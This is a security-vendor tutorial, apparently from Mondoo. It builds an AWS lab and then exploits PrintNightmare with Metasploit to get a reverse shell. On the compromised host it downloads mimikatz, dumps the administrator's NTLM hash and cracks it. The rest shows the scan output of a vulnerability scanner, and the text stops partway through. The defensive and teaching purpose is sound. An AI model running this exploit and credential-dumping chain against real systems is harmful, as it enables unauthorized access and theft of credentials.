This article lets you walk in a hacker's shoes. It provides step-by-step instructions for using the known PrintNightmare vulnerability to gain unpermitted access to a Windows system. It also shows you how to keep attackers from exploiting this and other vulnerabilities to steal, destroy, or ransom your business-critical data.
In simpler times, the biggest worries about the Windows Print Spooler were memory leaks and corrupted jobs. But in 2021, this service became a favorite pawn of some of the most destructive ransomware groups across the globe. A security researcher discovered a flaw in the Windows Print Spooler that allows a regular domain user to pose as SYSTEM and execute code on the domain controller. It became Windows vulnerability CVE-2021-34527 / KB5004948, commonly called PrintNightmare.
In this article, I'll walk you through the steps of hacking a Windows machine using the PrintNightmare vulnerability. And I'll show you how you can prevent vulnerabilities like PrintNightmare from inviting attackers into your infrastructure.
Hack a Windows system using PrintNightmare (CVE-2021-34527 / KB5004948)
To ethically penetrate a Windows system, we'll first create a lab environment and then perform the attack within that environment.
Deploy a Windows hacking lab
I created a Terraform template that makes it easy for you to deploy your own Windows hacking lab. This Terraform template deploys two virtual machines in your AWS account:
- A vulnerable Windows machine
- A Kali Linux machine that you'll use to attack the Windows machine
(We're deploying them in the same account just to make this process easy.)
Prerequisites
For this demonstration, you need:
- An AWS Account
- The AWS CLI installed and configured on your system
- Terraform installed on your system
- An AWS EC2 SSH RSA key pair configured
Configure your environment
Before provisioning, set these Terraform environment variables:
|
Variable |
Description |
|
TF_VAR_region |
The AWS region where you want to provision the cluster |
|
TF_VAR_demo_name |
A prefix of your choice to apply to all provisioned resources (such as your_name) |
|
TF_VAR_ssh_key |
The AWS EC2 key pair for Kali Linux access |
|
TF_VAR_ssh_key_path |
The path to the local SSH key for connecting to the attacker Kali Linux instance |
|
TF_VAR_publicIP |
IP address of your home network to be applied to the security group for the Kali Linux, Ubuntu and Windows instance (such as 1.1.1.1/32) |
For example, I would open a terminal and run these commands:
export TF_VAR_region=us-east-1
export TF_VAR_demo_name=patrick
export TF_VAR_ssh_key=patrick-key
export TF_VAR_publicIP="1.1.1.1/32"
Provision a single environment
1. Clone the GitHub project:
git clone git@github.com:Lunalectric/windows-hack-demo.git2. Change to the windows-hack-demo folder:
cd windows-hack-demo3. Initialize the project (download the modules):
terraform init4. Check that everything is ready:
terraform plan5. Apply the configuration:
terraform apply -auto-approveOnce the provisioning completes, you see something like this:
Apply complete! Resources: 30 added, 0 changed, 0 destroyed.
Outputs:
hack_write_up = <<EOT
# Hack Windows machine
- login to your Kali machine
........
6. Build your hacking write-up, which is a set of instructions that generate specifically for you for this demonstration. It contains the exact commands to copy:
terraform output | sed "/^EOT/c\ " | sed "/hack_write_up = <<EOT/c\ " | sed 's/\\{/{/g' | sed 's/\\}/}/g' > hack-write-up.mdExploit the PrintNightmare vulnerability in your hacking lab
Now that you've set up your hacking lab, let's hack into your lab's Windows machine using the PrintNightmare vulnerability. First you'll access the system, then you'll gain administrative control.
Hack into the Windows machine
1. In your terminal, connect to the Kali machine from which you'll do the hacking. Refer to your hack-write-up.md file for the address and password.
2. Open Metasploit (a popular, open source penetration testing tool):
msfconsole
3. When Metasploit finishes loading, retrieve the configuration to exploit the PrintNightmare vulnerability:
use exploit/windows/dcerpc/cve_2021_1675_printnightmare4. Type `show options`:


5. You want to target the RHOSTS and passwords. Enter these commands in succession:
set RHOSTS 10.0.4.105
set SMBUSER mondoo
set SMBPASS mondoo.com
set payload windows/x64/
run
The Kali machine connects to a port and sends the malicious code to the Windows operating system. The code executes on the Windows machine and creates a reverse shell.
.jpg?width=1927&height=655&name=Mondoo_graphics_windows%20hacking-01%20(1).jpg)
6. Check the IP address to make sure you’re connected: Type `ipconfig`. If the IP address matches the RHOSTS, you have a successful shell in the machine. You've hacked in!
Gain root privileges
Now that you're in, you can gain root privileges. (That's almost always an attacker's next step.)
1. To get the NTLM hash of the administrator profile, first enter:
powershell2. Download mimikatz:
wget "https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20210810-2/mimikatz_trunk.zip" -outfile "C:\windows\temp\mimikatz_trunk.zip"3. Follow these steps:
a. Change the working directory.
b. Decompress the zip file.
c. Change the working directory again.
d. Execute mimikatz.
e. Get the NTLM hash:
cd "C:\windows\temp\mimikatz_trunk.zip"
Expand-Archive mimikatz_trunk.zip -Force
cd mimikatz_trunk\x64
.\mimikatz.exe
sekurlsa::msv

4. Once you have the NTLM hash, go to crackstation.net and enter it in the Hash Cracker. Now you have the clear text admin password.
You've successfully used PrintNightmare to gain administrative access to the Windows system.
Identify security issues that allow attackers into Windows systems
Are you a little unnerved by how easy it was to penetrate and take control of a Windows machine? How confident are you that all of the Windows systems in your fleet are free of the PrintNightmare vulnerability? And what about the hundreds of other gaps in Windows security? How can you be sure that your infrastructure doesn't have security problems that can lead to a complete Windows compromise?
In this section, we'll take on the role of protector instead of hacker. I'll walk you through the process of identifying risks in your Windows systems.
Prerequisite
For this demonstration, you need:
- A Mondoo account. You can get one for free here.
Scan a Windows system
For this demonstration, I've set up a vagrant Windows machine that you can use.
1. Log in to the vagrant Windows 2016 system via Remote Desktop Protocol (RDP):
xfreerdp /u:Administrator /v::3389 /h:2048 /w:2048 /p:'Password1!'
2. Open Windows Powershell as an administrator.
3. Install Mondoo Client:
A. Log into your account at console.mondoo.com
B. Go to the INTEGRATIONS page and select Windows.
C. Set the Powershell execution policy:
Set-ExecutionPolicy RemoteSigned -scope CurrentUserD. Copy the CLI commands that Mondoo provides and paste them in the Windows 2016 PowerShell.

E. After the Mondoo Client installation finishes, add the Mondoo path and type mondoo status to verify that Mondoo Client is registered and working. It should look like this:
PS C:\Users\Administrator> $env:Path = 'C:\Program Files\Mondoo\;' + $env:Path
PS C:\Users\Administrator> mondoo status
→ loaded configuration from C:\ProgramData\Mondoo\mondoo.yml using source default
! could not determine client platform information
→ Time: 2022-10-23T17:38:15Z
→ Version: 7.0.2 (API Version: 7)
→ API ConnectionConfig: https://us.api.mondoo.com
→ API Status: SERVING
→ API Time: 2022-10-23T17:38:15Z
→ API Version: 7
→ Space: //captain.api.mondoo.app/spaces/hardcore-bassi-588565
→ Client: //agents.api.mondoo.app/spaces/hardcore-bassi-588565/agents/2GXt8HJ0J8xG2xT4sTBUgtnY3nq
→ Service Account: //agents.api.mondoo.app/spaces/hardcore-bassi-588565/serviceaccounts/2GXt8Bi9I3uIJRpyGYgI2PfYIQC
→ client is registered
→ client authenticated successfully
After a Windows restart, the installation path is automatically added to the PowerShell path variable.
F. Quickly verify that the following policies are enabled for your space:
- Platform Overview Information by Mondoo
- Platform End-of-Life Policy by Mondoo
- Platform Vulnerability Policy by Mondoo
-
Windows Security by Mondoo
Your POLICY HUB should look like this:
3. Run the Mondoo scan in PowerShell:
mondoo scan local
Mondoo Client connects to the Mondoo backend and downloads the enabled policies. After the scan, Mondoo Client reports results back to the Mondoo backend.
PS C:\Users\vagrant> mondoo scan local
→ Mondoo 6.8.0 (Space: "//captain.api.mondoo.app/spaces/determined-yonath-835445", Service Account: "2Cc0Ctf346RDy9WwWd6KK9ggM6j", Managed Client: "2Cc0CvGWW9SlxWG2JbqsTxfgmEB")
→ loaded configuration from C:\ProgramData\Mondoo\mondoo.yml using source default
→ discover related assets for 1 asset(s)
→ resolved assets resolved-assets=1
→ establish connection to asset WIN-UO68HGC3S3I (baremetal)
███████████████████████████████████████████████████████████████████████████ 100% WIN-UO68HGC3S3I
→ send all results asset=WIN-UO68HGC3S3I
→ scan took 3m13.2810456s
Data queries:
platform.arch: "64-bit"
os.hostname: "WIN-UO68HGC3S3I"
platform.vulnerabilityReport: {
advisories: [
0: {
ID: "KB5008207"
Mrn: "//vadvisor.api.mondoo.app/advisories/KB5008207"
cves: [
0: {
ID: "CVE-2021-43235"
Mrn: "//vadvisor.api.mondoo.app/cves/CVE-2021-43235"
cvss: [
... 1979 more lines ...
os.uptime: 16 minutes 59 seconds
packages.list.length: 20
platform.title: "Microsoft Windows Server 2016 Standard Evaluation"
mondoo.version: "6.8.0"
platform.eol.date: 2022-11-11 00:00:00 +0000 GMT
mondoo.jobEnvironment: {
id: "client.mondoo.com"
name: "Mondoo Client"
}
platform.release: "14393"
Controls:
✕ Fail: Ensure 'Audit Account Lockout' is set to include 'Failure'
✓ Pass: Ensure 'Audit: Shut down system immediately if unable to log security audits' is set to 'Disabled'
✕ Fail: Ensure 'Audit Other Logon/Logoff Events' is set to 'Success and Failure'
✓ Pass: Ensure 'Network access: Allow anonymous SID/Name translation' is set to 'Disabled'
! Error: Ensure 'Security: Specify the maximum log file size (KB)' is set to 'Enabled: 196,608 or greater'
✓ Pass: Ensure 'Audit Authentication Policy Change' is set to include 'Success'
! Error: Ensure 'Security: Control Event Log behavior when the log file reaches its maximum size' is set to 'Disabled'
✕ Fail: Ensure the platform is not End-of-Life
! Error: Ensure 'Application: Specify the maximum log file size (KB)' is set to 'Enabled: 32,768 or greater'
✓ Pass: Ensure 'Enable Structured Exception Handling Overwrite Protection (SEHOP)' is set to 'Enabled'
✕ Fail: Ensure no known platform CVEs exist
✕ Fail: Ensure 'Audit Application Group Management' is set to 'Success and Failure'
✕ Fail: Ensure 'Audit Authorization Policy Change' is set to include 'Success'
! Error: Ensure 'Setup: Control Event Log behavior when the log file reaches its maximum size' is set to 'Disabled'
! Error: Ensure 'Application: Control Event Log behavior when the log file reaches its maximum size' is set to 'Disabled'
✕ Fail: Ensure 'Audit Other Object Access Events' is set to 'Success and Failure'
✓ Pass: Ensure 'Audit Special Logon' is set to include 'Success'
✓ Pass: Platform is not end-of-life
✕ Fail: Ensure 'Audit Other Policy Change Events' is set to include 'Failure'
! Error: Ensure 'Do not allow LPT port redirection' is set to 'Enabled'
! Error: Ensure 'Require user authentication for remote connections by using Network Level Authentication' is set to 'Enabled'
! Error: Ensure 'Do not allow COM port redirection' is set to 'Enabled'
✕ Fail: Ensure 'Audit MPSSVC Rule-Level Policy Change' is set to 'Success and Failure'
! Error: Ensure 'Always prompt for password upon connection' is set to 'Enabled'
! Error: Ensure 'Network security: Allow Local System to use computer identity for NTLM' is set to 'Enabled'
✓ Pass: Ensure 'Audit Logon' is set to 'Success and Failure'
! Error: Ensure 'Relax minimum password length limits' is set to 'Enabled'
! Error: Ensure 'Allow users to connect remotely by using Remote Desktop Services' is set to 'Disabled'
! Error: Ensure 'Network security: Allow LocalSystem NULL session fallback' is set to 'Disabled'
! Error: Ensure 'Do not allow drive redirection' is set to 'Enabled'
! Error: Ensure 'Do not allow passwords to be saved' is set to 'Enabled'
✓ Pass: Ensure 'Audit Security Group Management' is set to include 'Success'
! Error: Ensure 'Network access: Restrict clients allowed to make remote calls to SAM' is set to 'Administrators: Remote Access: Allow'
✓ Pass: Ensure 'Audit Audit Policy Change' is set to include 'Success'
! Error: Ensure 'Turn off multicast name resolution' is set to 'Enabled'
✕ Fail: Ensure 'Audit File Share' is set to 'Success and Failure'
✓ Pass: Ensure 'Audit Logoff' is set to include 'Success'
✓ Pass: Ensure 'Network security: LDAP client signing requirements' is set to 'Negotiate signing' or higher
✕ Fail: Ensure 'Audit Credential Validation' is set to 'Success and Failure'
✕ Fail: Ensure 'Audit Sensitive Privilege Use' is set to 'Success and Failure'
! Error: Ensure 'Audit: Force audit policy subcategory settings (Windows Vista or later) to override audit policy category settings' is set to 'Enabled'
✓ Pass: Ensure 'Network access: Restrict anonymous access to Named Pipes and Shares' is set to 'Enabled'
! Error: Ensure 'Network security: Configure encryption types allowed for Kerberos' is set to 'AES128_HMAC_SHA1, AES256_HMAC_SHA1, Future encryption types'
✓ Pass: Ensure 'Maximum password age' is set to '365 or fewer days, but not 0'
✓ Pass: Ensure 'Network access: Let Everyone permissions apply to anonymous users' is set to 'Disabled'
! Error: Ensure 'NetBT NodeType configuration' is set to 'Enabled: P-node (recommended)'
✓ Pass: Ensure 'Network access: Do not allow anonymous enumeration of SAM accounts' is set to 'Enabled'
✕ Fail: Ensure 'Audit Group Membership' is set to include 'Success'
! Error: Ensure 'Network security: LAN Manager authentication level' is set to 'Send NTLMv2 response only. Refuse LM&NTLM'
✕ Fail: Ensure 'Network access: Do not allow storage of passwords and credentials for network authentication' is set to 'Enabled'
✕ Fail: Ensure 'Minimum password length' is set to '14 or more character(s)'
✓ Pass: Ensure 'Audit Other System Events' is set to 'Success and Failure'
! Error: Ensure 'Setup: Specify the maximum log file size (KB)' is set to 'Enabled: 32,768 or greater'
! Error: Ensure 'Require secure RPC communication' is set to 'Enabled'
✓ Pass: Ensure 'Audit System Integrity' is set to 'Success and Failure'
! Error: Ensure 'Set time limit for disconnected sessions' is set to 'Enabled: 1 minute'
! Error: Ensure 'System: Specify the maximum log file size (KB)' is set to 'Enabled: 32,768 or greater'
✕ Fail: Ensure 'Apply UAC restrictions to local accounts on network logons' is set to 'Enabled'
✕ Fail: Ensure no known platform advisories exist
✕ Fail: Ensure 'Audit PNP Activity' is set to include 'Success'
! Error: Ensure 'WDigest Authentication' is set to 'Disabled'
✕ Fail: Ensure 'Enforce password history' is set to '24 or more password(s)'
✕ Fail: Ensure 'Audit Removable Storage' is set to 'Success and Failure'
✕ Fail: Ensure 'Configure SMB v1 client driver' is set to 'Enabled: Disable driver (recommended)'
✓ Pass: Ensure 'Network security: Do not store LAN Manager hash value on next password change' is set to 'Enabled'
! Error: Ensure 'Set client connection encryption level' is set to 'Enabled: High Level'
✕ Fail: Ensure 'Network security: Minimum session security for NTLM SSP based (including secure RPC) servers' is set to 'Require NTLMv2 session security, Require 128-bit encryption'
✕ Fail: Ensure 'Audit IPsec Driver' is set to 'Success and Failure'
✕ Fail: Ensure 'Network access: Named Pipes that can be accessed anonymously' is set to 'None'
✕ Fail: Ensure 'Audit User Account Management' is set to 'Success and Failure'
! Error: Ensure 'Network access: Shares that can be accessed anonymously' is set to 'None'
✓ Pass: Ensure 'Audit Security State Change' is set to include 'Success'
✕ Fail: Ensure 'Audit Detailed File Share' is set to include 'Failure'
! Error: Ensure 'Do not delete temp folders upon exit' is set to 'Disabled'
! Error: Ensure 'Set time limit for active but idle Remote Desktop Services sessions' is set to 'Enabled: 15 minutes or less, but not Never (0)'
✕ Fail: Ensure 'Audit Security System Extension' is set to include 'Success'
✕ Fail: Ensure 'Network security: Minimum session security for NTLM SSP based (including secure RPC) clients' is set to 'Require NTLMv2 session security, Require 128-bit encryption'
! Error: Ensure 'System: Control Event Log behavior when the log file reaches its maximum size' is set to 'Disabled'
✓ Pass: Ensure 'Store passwords using reversible encryption' is set to 'Disabled'
✕ Fail: Ensure 'Audit Process Creation' is set to include 'Success'
! Error: Ensure 'Do not allow supported Plug and Play device redirection' is set to 'Enabled'
✕ Fail: Ensure 'Minimum password age' is set to '1 or more day(s)'
✓ Pass: Ensure 'Password must meet complexity requirements' is set to 'Enabled'
! Error: Ensure 'Configure SMB v1 server' is set to 'Disabled'
✕ Fail: Ensure 'Network access: Do not allow anonymous enumeration of SAM accounts and shares' is set to 'Enabled'
! Error: Ensure 'Network Security: Allow PKU2U authentication requests to this computer to use online identities' is set to 'Disabled'
! Error: Ensure 'Require use of specific security layer for remote (RDP) connections' is set to 'Enabled: SSL'
✓ Pass: Ensure 'Network access: Sharing and security model for local accounts' is set to 'Classic - local users authenticate as themselves'
✕ Fail: secpol.privilegerights['SeDebugPrivilege'].length == null
Vulnerabilities:
■ SCORE ADVISORY CURRENT FIXED PATCH
■ 7.2 KB5007192 14393/4583 14393/4770 KB5007192
■ 7.5 KB5008207 14393/4583 14393/4825 KB5008207
■ 10 KB5009546 14393/4583 14393/4886 KB5009546
Overall CVSS score: 10.0
Summary
========================
Target: WIN-UO68HGC3S3I
Score: C 34/100 (100% completed)
✓ Passed: ████ 25% (22)
✕ Failed: █████ 36% (32)
! Errors: ██████ 39% (35)
» Skipped: 0% (0)
Policies:
F 0 Platform Vulnerability Policy by Mondoo
. .. Platform Overview Information by Mondoo
C 42 Windows Security Baseline by Mondoo
B 60 Platform End-of-Life Policy by Mondoo
Report URL: https://console.mondoo.com/space/fleet/2Cc11UnUgMvE2QuiBhMXUiejrzM?spaceId=determined-yonath-835445
Explore scan results in Mondoo Console
First, lets find the PrintNightmare vulnerability.
1. Select the report URL to open the Mondoo asset overview page, which shows the Windows 2016 asset.
.png?width=1564&height=1600&name=unnamed(1).png)
2. Select Platform Vulnerabilities and then select Advisories.


3. Search for KB5004948, which is the advisory for the PrintNightmare vulnerability we used earlier to access the windows machine.
Now let's look at the misconfiguration that allowed us to access to the NTLM hash of the administrator account:
1. On the Mondoo Console, select Policies and search for `Debug`.
